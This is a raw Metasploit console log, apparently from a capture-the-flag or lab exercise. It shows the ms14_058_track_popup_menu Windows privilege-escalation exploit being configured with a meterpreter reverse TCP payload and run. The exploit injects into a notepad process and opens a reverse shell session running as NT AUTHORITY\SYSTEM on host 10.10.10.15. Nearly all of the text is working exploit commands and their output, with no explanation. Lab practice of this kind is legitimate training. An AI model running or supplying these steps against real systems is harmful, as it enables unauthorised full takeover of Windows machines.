 msf5 exploit(windows/local/ms14_058_track_popup_menu) > show options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms14_058_track_popup_menu) > exploit
[*] Started reverse TCP handler on :1234
[*] Launching notepad to host the exploit...
[+] Process 2408 launched.
[*] Reflectively injecting the exploit DLL into 2408...
[*] Injecting exploit into 2408...
[*] Exploit injected. Injecting payload into 2408...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 4 opened (:1234 -> 10.10.10.15:1034) at 2020-08-11 08:03:17 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM